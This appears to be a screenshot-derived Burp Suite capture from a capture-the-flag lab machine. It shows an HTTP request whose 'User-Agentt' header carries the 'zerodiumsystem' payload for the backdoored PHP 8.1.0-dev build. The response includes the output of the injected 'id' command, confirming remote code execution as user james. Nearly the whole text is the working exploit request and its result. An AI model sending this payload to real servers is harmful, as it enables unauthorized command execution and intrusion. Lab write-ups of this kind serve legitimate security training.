 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 User-Agentt: zerodiumsystem('id');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Aug 2023 12:07:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>